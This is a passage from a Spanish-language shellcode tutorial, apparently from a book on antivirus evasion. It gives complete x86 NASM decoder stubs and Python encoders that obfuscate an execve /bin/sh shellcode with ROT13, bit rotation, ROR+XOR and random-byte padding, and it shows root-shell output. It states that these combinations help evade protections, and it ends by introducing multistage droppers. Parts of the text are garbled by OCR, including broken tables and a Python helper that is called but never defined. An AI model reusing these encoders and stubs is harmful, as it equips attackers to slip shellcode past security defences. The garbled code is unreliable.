| JNP/   Jump if no parity    | 1   | PF = 0  | 1 |
| JPO   Jump if parity odd    | 1   | I.      | 1 |
| ++                          | +   | +       | + |
| JCXZ/   Jump if CX is zero  | L.  | CX = 0  | 1 |
| JECXZ   Jump if ECX is zero | 1   | ECX = 0 | 1 |
| 1                           |     |         |   |

Si son sin signo (**unsigned**) tendremos:

| Instr          | ·<br>  Description                            | signedness      | Flags                     |
|----------------|-----------------------------------------------|-----------------|---------------------------|
| JB/<br>  JNAE/ | Jump if below<br>  Jump if not above or equal | unsigned        | CF = 1  <br>              |
| +              | Jump if carry<br>-+                           | <br>-+          |                           |
| JNB/           | Jump if not below                             | unsigned        | CF = 0                    |
| JAE/           | Jump if above or equal                        | 1               | 1                         |
| JNC            | Jump if not carry                             | <br>+           |                           |
| JBE/           | Jump if below or equal                        | unsigned        | CF = 1 or ZF = 1          |
| JNA            | Jump if not above                             | I               | 1                         |
| ++             | -+                                            | +<br>  unsigned | ++<br>  CF = 0 and ZF = 0 |

| JNBE | Jump if not below or equal |

#### Y por último, con signo (signed) tendremos:

| +                    | +                                                      | +          | +<br>  Flags             |
|----------------------|--------------------------------------------------------|------------|--------------------------|
| JL/<br>  JNGE        | Jump if less<br>  Jump if not greater or equal         | signed     | SF <> OF  <br>           |
| +                    | <pre>Jump if greater or equal Jump if not less .</pre> | signed<br> | SF = OF                  |
| +<br>  JLE/<br>  JNG | <br>  Jump if less or equal<br>  Jump if not greater   | signed<br> | ZF = 1 or SF <> OF  <br> |
| +                    | Jump if greater<br>  Jump if not less or equal         | signed     | ZF = 0 and SF = OF       |

Como habremos observado, nuestra condición tras la comparación es **JL** (jump if less) con operaciones con signo. Por tanto, en caso que no podamos restarlo, tendremos que proceder a crear otra función para poder procesarlo que le hemos denominado "**vuelta**" y que simplemente restará el valor 256 - (13 - valor\_a\_decodificar). Para ello, en ensamblador tendremos que escribir:

#### vuelta:

| xor | edx, edx      |            | ; $edx = 0$             |
|-----|---------------|------------|-------------------------|
| mov | dl, OxD       |            | ; edx = 13              |
| sub | dl, byte [es- | i]         | ; 13 - valor_byte       |
| xor | ebx,ebx       |            | ; $ebx = 0$             |
| mov | bl, Oxff      | ;          | Guardar 0x100 sin null  |
| inc | ebx           |            |                         |
| sub | bx, dx        | ;          | 256 - (13 - valor_byte) |
| mov | byte [esi], b | <b>5</b> 7 | ; Guardar valor decod.  |

Por último, simplemente tendremos que procesar el resto de bytes de la shellcode y ejecutarla una vez decodificada de la forma:

#### nextbyte:

| inc esi ;      |    | Siguiente by | yte  |        |
|----------------|----|--------------|------|--------|
| loop decode    | ;  | Decodificar  | byte | actual |
| jmp short enco | de | d            |      |        |

Compilaremos y enlazaremos de la forma habitual con:

```
$ nasm -f elf32 -o rot13.o rot13.asm
$ ld -z execstack -N -o rot13 rot13.o
$ sudo ./rot13
# id
uid=0(root) gid=0(root) groups=0(root)
# exit
```

## **ROR/ROL (ROtate Right/Left)**

Podemos emplear **rotación de bits** en vez de emplear el cifrado anterior. Para ello, podemos emplear la rotación de los mismos a la izquierda o a la derecha. El juego de instrucciones en ensamblador x86 nos provee de **ROL**, **ROR**, **RCL** y **RCR**.

El algoritmo empleado para realizar una rotación a la izquierda (**ROL**) es el siguiente:

```
temp = COUNT;
WHILE (temp <> 0)
DO
  tmpcf = high-order bit of (r/m);
  r/m = r/m * 2 + (tmpcf);
```

```
temp = temp - 1;
OD;
IF COUNT = 1
THEN
    IF high-order bit of r/m <> CF
    THEN OF = 1;
    ELSE OF = 0;
    FI;
ELSE OF = undefined;
FI;
```

Por el contrario, para rotar hacia la derecha (**ROR**), tendremos el siguiente algoritmo:

```
temp = COUNT;
WHILE (temp <> 0 )
DO
   tmpcf = low-order bit of (r/m);
   r/m = r/m / 2 + (tmpcf * 2^(width(r/m)));
   temp = temp - 1;
DO;
IF COUNT = 1
THEN
```

```
IF (high-order bit of r/m) <> (bit next to
high-order bit of r/m)
THEN OF = 1;
ELSE OF = 0;
FI;
```

```
ELSE OF = undefined;
```

FI;

Partiendo de la shellcode original que conseguimos, tendremos la secuencia de OpCodes siguientes siendo nuestro objetivo que sea codificada **4 bits a la derecha**:

"\x31\xc0\x89\xc2\x89\xc1\x50\x68\x2f\x2f\x73\ x68\x68\x2f\x62\x69\x6e\x89\xe3\xb0\x0b\xcd\x8 0"

En vez de usar un código en otro lenguaje de programación, vamos a emplear directamente ensamblador para escribir el "**codificador**" al que denominaremos **ror.asm**. Para ello, copiaremos la estructura del fichero **jmpcallpop.asm** de la forma:

#### \$ cp jmpcallpop.asm ror.asm

En realidad, un codificador es exactamente lo contrario que un decodificador. Por tanto, vamos a aprovechar el código para escribir ambos algoritmos. Comenzaremos por el codificador y la shellcode original (hemos cambiado algunos nombres de las etiquetas para hacerlo más comprensivo):

```
global _start
```

```
section .text
```

```
_start:
jmp short jump_encoder
```

```
encoder:
```

```
; Instrucciones
```

```
jump_encoder:
; Codificar (call)
call encoder
shellcode:
    db 0x31, 0xc0, 0x89, 0xc2, 0x89
    db 0xc1, 0x50, 0x68, 0x2f, 0x2f
    db 0x73, 0x68, 0x68, 0x2f, 0x62
    db 0x69, 0x6e, 0x89, 0xe3, 0xb0
```

db 0x0b, 0xcd, 0x80 len: equ \$-shellcode

En la etiqueta "**encoder**" prepararemos todos los datos y limpiaremos los registros para dejar en CL el contador con la longitud de la shellcode a modificar. Notar que se ha empleado el nemónico **LEA**.

#### encoder:

; Instrucciones
pop esi
lea edi, [esi]
xor eax, eax
xor ebx, ebx
xor ecx, ecx
; Len(shellcode)
mov cl, len

Tan sólo tendremos que completar el código para obtener el byte de la shellcode a codificar (mediante ESI + EAX), codificarlo (ROR), guardarlo mediante el registro EDI y repetir el bucle hasta el final. El código necesario en ensamblador para ello será:

#### encode:

```
mov bl, byte [esi + eax] ; Byte actual
ror bl, 4 ; Codificar/Decodificar
mov byte [edi], bl ; Guardarlo
```

inc edi inc eax ; Siguiente byte

```
dec ecx ; Contador descendente
jnz encode ; Loop
```

int 0x03 ; INT 0x3 (Debug Int.)
jmp short shellcode ; Ejecutar

Compilaremos de la forma estándar:

\$ nasm -f elf32 -o ror.o ror.asm \$ ld -z execstack -N -o ror ror.o \$ sudo ./ror `trap' para punto de parada/seguimiento Como podemos observar, el código se ha detenido. Ello es debido al uso de la **INT 0x3** para poder detener el depurador y ver la codificación de la shellcode. Para ello, simplemente tendremos que verlo con el GNU Debugger (gdb) de la forma:

\$ gdb -q ./ror Reading symbols from ./ror...(no debugging symbols found)...done.

```
>>> r
Starting program:
/root/AvEvaders/shellcodes/chapter03/ror
```

Program received signal SIGTRAP, Trace/breakpoint trap.

```
0x0804809c in encode ()
```

>>>

. . .

Se detendrá y entonces, podremos comprobar la shellcode con el ROR realizado mediante **x/23xb \$esi** ya que la longitud son 23 bytes:

>>> x/23xb \$esi

0x80480a3 <shellcode>: 0x13 0x0c 0x98 0x2c 0x98 0x1c 0x05 0x86

0x80480ab <shellcode+8>: 0xf2 0xf2 0x37 0x86 0x86 0xf2 0x26 0x96

0x80480b3 <shellcode+16>: 0xe6 0x98 0x3e 0x0b 0xb0 0xdc 0x08

Los OpCodes correspondientes son:

0x13, 0x0c, 0x98, 0x2c, 0x98, 0x1c, 0x05, 0x86, 0xf2, 0xf2, 0x37, 0x86, 0x86, 0xf2, 0x26, 0x96, 0xe6, 0x98, 0x3e, 0x0b, 0xb0, 0xdc, 0x08

Para decodificar la shellcode, realizaremos el mismo proceso pero únicamente copiando el fichero **ror.asm** a **rol.asm**, cambiando las etiquetas "**encode**" por "**decode**" y sustituyendo la shellcode por la obtenida:

global \_start

```
section .text
```

```
jmp short jump_decoder jmp
decoder: jump_c
; Instrucciones ;
pop esi ca
lea edi, [esi] sh
xor eax, eax
xor ebx, ebx
xor ecx, ecx
; Len(shellcode)
mov cl, len
```

#### decode:

```
mov bl, byte [esi + eax] ; Byte actual
ror bl, 4 ; Codificar/Decodificar
mov byte [edi], bl ; Guardarlo
```

inc edi ; Siguiente byte inc eax

```
dec ecx ; Contador descendente
jnz decode ; Loop
```

int 0x03 ; INT 0x3 (Debug Int.)

jmp short shellcode ; Ejecutar jump\_decoder: ; Decodificar (call) call decoder shellcode: db 0x13, 0x0c, 0x98, 0x2c, 0x98 db 0x1c, 0x05, 0x86, 0xf2, 0xf2 db 0x37, 0x86, 0x86, 0xf2, 0x26 db 0x96, 0xe6, 0x98, 0x3e, 0x0b db 0xb0, 0xdc, 0x08 len: equ \$-shellcode

Por tanto, volveremos a compilar y enlazar de la forma tradicional que hemos empleado:

```
$ nasm -f elf32 -o rol.o rol.asm
$ ld -z execstack -N -o rol rol.o
$ sudo ./rol.o
`trap' para punto de parada/seguimiento
```

Si ahora lo depuramos y ejecutamos, veremos mediante x/ 23xb \$esi la shellcode decodificada:

```
$ qdb -q ./rol
Reading symbols from ./rol...(no debugging symbols found)...done.
>>> r
Program received signal SIGTRAP, Trace/brea-
kpoint trap.
0x0804809c in decode ()
>>> x/23xb $esi
0x80480a3 <shellcode>: 0x31
                                        0x89
                                0xc0
0xc2
        0x89
                0xc1
                        0 \times 50
                                0x68
0x80480ab <shellcode+8>: 0x2f
                                    0x2f
                                            0x73
0x68
        0x68
                0x2f
                        0x62
                                0x69
0x80480b3 <shellcode+16>: 0x6e
                                    0x89
                                            Oxe3
0xb0
        0x0b
                        0x80
                0xcd
```

Por último, vamos a parchear el programa para evitar que se detenga en la INT 0x3 que hemos puesto. Para ello, lo primero será obtener los OpCodes mediante objdump de la forma:

\$ objdump -d rol

Observamos que **INT 0x3** corresponde con **CD 03** por lo que ya tenemos el valor que vamos a parchear en el fichero binario. Lo vamos a sustituir con **NOP 0x90** (2 bytes).

Una forma rápida de poder hacerlo es mediante la combinación de los comandos **hexedit**, **sed** y **xxd** de la forma:

\$ hexdump -ve '1/1 "%.2x"' rol | \
sed "s/CD03/9090/g" | \
xxd -r -p > rol\_patched

Para comprobar que lo hemos parcheado correctamente, volveremos a ejecutar **objdump** de la forma:

#### \$ objdump -d rol\_patched

Por lo tanto, ya podremos ejecutar nuestro binario parcheado con la shellcode codificada en **ROR 4** y decodificada de la misma forma, aunque podría haberse empleado **ROL 4** aunque en este caso particular, sería lo mismo uno que otro y no se trata de optimizar el código o su ejecución. Como el binario ha sido

creado, necesitaremos concederle los permisos adecuados y por tanto, ejecutaremos:

```
$ chmod u+x rol_patched
$ sudo ./rol_patched
# id
uid=0(root) gid=0(root) groups=0(root)
# exit
```

## ROR + XOR

Una vez que ya conocemos cómo implementar rotación de bits, podemos combinar posteriormente con otra codificación tipo **XOR** con un valor hardcodeado en principio. Posteriormente, dicho valor, podrá ser obtenido por diferentes medios (unidad de disco de ejecución, número de microprocesadores, etc.)

## La idea básica sería realizar un **ROR de 6 bits** y a continuación aplicar un **XOR** con el valor **0xAB**

Partiendo de la base de nuestra shellcode que hemos tomado como ejemplo, podemos hacerlo rápidamente con un pequeño código en Python tal como el siguiente que denominaremos "**rorxor.py**":

#### #!/usr/bin/python

```
shellcode =
("\x31\xc0\x89\xc2\x89\xc1\x50\x68\x2f\x2f\x73
\x68\x68\x2f\x62\x69\x6e\x89\xe3\xb0\x0b\xcd\x
80")
```

```
# Rotate left: 0b1001 --> 0b0011
rol = lambda val, r_bits, max_bits: \
        (val << r_bits%max_bits) & (2**max_bits-1)
        ((val & (2**max_bits-1)) >> (max_bits-(r_bits%max_bits)))
```

```
encoded = ""
XORvalue = 0xAB
```
```
for x in bytearray(shellcode):
    z = ror(x, 6, 8) ^ XORvalue
    encoded += "0x"
    encoded += "%02x," % z
```

print "ASM Encoded shellcode: %s " % encoded

Su salida, será la siguiente:

\$ python rorxor.py

```
ASM Encoded shellcode:
0x6f,0xa8,0x8d,0xa0,0x8d,0xac,0xea,0x0a,0x17,0
x17,0x66,0x0a,0x0a,0x17,0x22,0x0e,0x12,0x8d,0x
24,0x69,0x87,0x9c,0xa9,
```

Por tanto (eliminando la última coma por simplificar el código al máximo) ya tenemos la shellcode codificada con un **ROR+XOR**.

Tan sólo procederemos como de costumbre y copiaremos el fichero "**jmpcallpop.asm**" a "**rorxor.asm**" y completaremos los OpCodes de nuestra shellcode: global \_start

```
section .text
```

```
_start:
jmp short jump_decoder
```

decoder:

```
; Instrucciones
```

```
jump_decoder:
    ; Decodificar (call)
    call decoder
    shellcode:
        db 0x6f,0xa8,0x8d,0xa0,0x8d
        db 0xac,0xea,0x0a,0x17,0x17
        db 0x66,0x0a,0x0a,0x17,0x22
        db 0x0e,0x12,0x8d,0x24,0x69
        db 0x87,0x9c,0xa9
        len: equ $-shellcode
```

Comenzaremos como de costumbre por recuperar la dirección de nuestra shellcode mediante ESI y poner en CL la longitud de la misma:

#### decoder:

```
; Instrucciones
pop esi ; Dir. shellcode
xor ecx, ecx
mov cl, len
```

Posteriormente, escribiremos el código necesario para poder decodificar la shellcode:

#### decode:

```
xor byte [esi], 0xAB ; XOR 0xAB
rol byte [esi], 6 ; ROL 6
inc esi
loop decode
jmp short shellcode
```

Con ello, simplemente tendremos que compilar y enlazar de la forma habitual para poder ejecutarla y comprobar su correcto funcionamiento:

```
$ nasm -f elf32 -o rorxor.o rorxor.asm
$ ld -z execstack -N -o rorxor rorxor.o
$ sudo ./rorxor
```

### # id uid=0(root) gid=0(root) groups=0(root) # exit

Como veremos más adelante, mediante la aplicación de técnicas combinadas, será mucho más fácil poder evadir las protecciones que encontremos.

## **Random Bytes**

Podemos ofuscar también la shellcode añadiendo **bytes aleatorios** en posiciones determinadas y que el stub al cargarla no los emplee. Un ejemplo, podría ser insertar un byte aleatorio detrás de cada uno real, lo que duplicaría la longitud de la shellcode como la figura que se representa a continuación.



También podríamos elegir cuántos bytes vamos a introducir para reducir la longitud, -por ejemplo en las cuatro primeras posiciones y 4 últimas posiciones-, etc. Incluso, podríamos combinar con un byte que indicase cuántos vendrían a continuación de la forma:

OpCode1 + RandomBytes\_Counter + RandomByte1 + ... + RandomByteN + OpCode2 + ... + OpCodeN

La imaginación para poder ofuscarla, será cuestión del propio lector. Para el primer ejemplo y que podrá emplearse como base del resto para realizar ofuscaciones más complejas, podemos crear un generador que llamaremos **aleatorio.py** tal como:

## #!/usr/bin/python import random

shellcode =
("\x31\xc0\x89\xc2\x89\xc1\x50\x68\x2f\x2f\x73
\x68\x68\x2f\x62\x69\x6e\x89\xe3\xb0\x0b\xcd\x
80")

```
encoded = ""
```

```
for x in bytearray(shellcode):
    encoded += "0x"
    encoded += "%02x," % x
    encoded += "0x"
    y = random.randint(1, 255)
    encoded += "%02x," % y
```

print "ASM Encoded shellcode: %s " % encoded

El resultado de su ejecución es:

\$ python aleatorio.py

```
ASM Encoded shellcode:
0x31,0x69,0xc0,0x0e,0x89,0x8f,0xc2,0xc6,0x89,0
x01,0xc1,0x23,0x50,0x84,0x68,0x06,0x2f,0x6e,0x
2f,0xb9,0x73,0xa4,0x68,0x1b,0x68,0xc3,0x2f,0xb
9,0x62,0x38,0x69,0x81,0x6e,0xe1,0x89,0x38,0xe3
,0x18,0xb0,0xba,0x0b,0x69,0xcd,0xeb,0x80,0xa2,
```

Por lo tanto, ya podemos crear nuestro decodificador para la shellcode. Copiaremos la base "**jmpcallpop.asm**" a "**aleatorio.asm**" y completaremos los OpCodes de nuestra shellcode:

global \_start

```
section .text
```

```
_start:
jmp short jump_decoder
```

```
decoder:
```

```
; Instrucciones
```

```
jump_decoder:
```

; Decodificar (call)

```
call decoder
```

```
shellcode:
```

db 0x31,0x69,0xc0,0x0e,0x89
db 0x8f,0xc2,0xc6,0x89,0x01
db 0xc1,0x23,0x50,0x84,0x68
db 0x06,0x2f,0x6e,0x2f,0xb9

db 0x73,0xa4,0x68,0x1b,0x68

```
db 0xc3,0x2f,0xb9,0x62,0x38
  db 0x69,0x81,0x6e,0xe1,0x89
  db 0x38,0xe3,0x18,0xb0,0xba
  db 0x0b,0x69,0xcd,0xeb,0x80
  db 0xa2
len: equ $-shellcode
```

Comenzaremos como de costumbre por recuperar la dirección de nuestra shellcode mediante ESI y poner en CL la longitud de la misma:

#### decoder:

```
; Instrucciones

pop esi ; Dir. shellcode

lea edi, [esi]

xor eax, eax

xor ebx, ebx

xor ecx, ecx

mov cl, len
```

Posteriormente, escribiremos el código necesario para poder decodificar la shellcode:

#### decode:

```
mov bl, byte [esi + eax] ; Byte Actual
mov byte [edi], bl ; Guardar
inc edi ; Siguiente
add al, 2 ; OpCodes impares
dec ecx ; Countdown
jnz decode ; Loop
jmp short shellcode ; Run
```

Con ello, simplemente tendremos que compilar y enlazar de la forma habitual para poder ejecutarla y comprobar su correcto funcionamiento:

```
$ nasm -f elf32 -o aleatorio.o aleatorio.asm
$ ld -z execstack -N -o aleatorio aleatorio.o
$ sudo ./aleatorio
# id
uid=0(root) gid=0(root) groups=0(root)
# exit
```

Podemos depurar su comportamiento de una forma muy sencilla mediante gdb:

```
$ gdb -g ./aleatorio
```

```
Reading symbols from ./aleatorio...(no de-
bugging symbols found)...done.
```

>>> disas decode

Dump of assembler code for function decode:

| 0x0804808d                            | <+0>:  | mov | (%esi,%eax,1),%bl                 |
|---------------------------------------|--------|-----|-----------------------------------|
| 0x08048090                            | <+3>:  | mov | %bl,(%edi)                        |
| 0x08048092                            | <+5>:  | inc | %edi                              |
| 0x08048093                            | <+6>:  | add | \$0x2,%al                         |
| 0x08048095                            | <+8>:  | dec | %ecx                              |
| 0x08048096<br>de>                     | <+9>:  | jne | 0x804808d <deco-< td=""></deco-<> |
| 0x08048098<br><shellcode></shellcode> | <+11>: | jmp | 0x804809f                         |

End of assembler dump.

>>> b \*0x08048098

Breakpoint 1 at 0x8048098

```
>>> r
```

C

```
Breakpoint 1, 0x08048098 in decode ()
>>> x/48bx $esi
```

| 0x80480<br>0xc2 | 9f <she<br>0x89</she<br>                      | llcode>:<br>0xc1              | 0x31<br>0x50     | 0xc0<br>0x68 | 0 0x8     | 9    |
|-----------------|-----------------------------------------------|-------------------------------|------------------|--------------|-----------|------|
| 0x80480<br>0x68 | a7 <she<sup>-<br/>0x68</she<sup>              | llcode+8<br><mark>0x2f</mark> | >: 0x2<br>0x62   | f<br>0x69    | 0x2f      | 0x73 |
| 0x80480<br>0xb0 | af <she<sup>°<br/><mark>0x0b</mark></she<sup> | llcode+1<br><mark>0xcd</mark> | .6>: 0x6<br>0x80 | e<br>0x0(    | 0x89      | 0xe3 |
| 0x80480<br>0x00 | <b>b7 <she< b=""><br/>0x73</she<></b>         | 11code+2<br>0x72              | 4>: 0x7<br>0x61  | 3<br>0x0(    | 0x6d<br>) | 0x61 |
| 0x80480<br>0x61 | bf <she<br>0x00</she<br>                      | 11code+3<br>0x74              | 2>: 0x7<br>0x78  | 3<br>0x0(    | 0x73<br>) | 0x72 |
| 0x80480<br>0x00 | c7 <she<br>0x00</she<br>                      | 11code+4<br>0x00              | 0>: 0x00         | 0<br>0x2e    | 0x00      | 0x00 |

Como podemos observar, en rojo se muestran los OpCodes correspondientes a nuestra shellcode codificada y una vez eliminados los bytes aleatorios que habíamos introducido entre ellos.

## Combinación de técnicas

Conforme hemos visto, disponemos de numerosas técnicas para poder ofuscar el código de nuestras shellcodes. Daremos en esta sección algunas técnicas que nos permitirán, sin ser excesivamente complejas para su desarrollo en ensamblador para el lector, poder realizar varias combinaciones.

Podemos anidar la salida de una shellcode codificada como entrada de otra y así sucesivamente. Es decir, un stub nos llevará a otro que se encargará de decodificar la siguiente, etc.

Se presentan a continuación (no implementadas) algunas técnicas que pueden ser empleadas y que servirán para despertar la curiosidad del lector.

## **ROL común + XOR alternativo**



## **ROR alternativo + XOR común**





## XOR + NOT + ROL + Random



## Multistaged Shellcodes

En este capítulo, vamos a ver cómo escribir una shellcode que se ejecutará en dos partes. Una gran parte del malware se ejecuta de la misma forma que describiremos, siendo la primera parte un "dropper" que descarga y ejecuta la "segunda" parte que contiene el código malicioso.

### Introducción

Una shellcode conforme la hemos estudiado hasta ahora, ha consistido en un código completo que ha ejecutado todas las funciones. Sin embargo, muchas veces, se nos presentan casos como que la shellcode completa no "cabe" en el espacio que tenemos disponible, que existe una parte que es detectada por las protecciones, etc.

En esos casos, podemos hablar de construir **shellcodes multistaged** (con varias etapas). Lo más normal, es emplear una shellcode con "**dos etapas**", una primera que realizará una acción determinada y otra que contendrá el resto del código. Pero en realidad ¿cómo funcionan? Un ejemplo muy concreto, lo vemos en muchas muestras de malware. La primera etapa, denominada "**one-staged**" suele aprovecharse de una vulnerabilidad en el equipo víctima y ejecuta un exploit para aprovecharla. Entonces, podría crear un canal hacia otra máquina y descargar lo denominado como "**se-cond stage payload**" y lo ejecutaría. En resumidas cuentas, podemos hacer una analogía con un cohete espacial y las diferentes etapas que tiene como en la figura que se presenta a continuación.

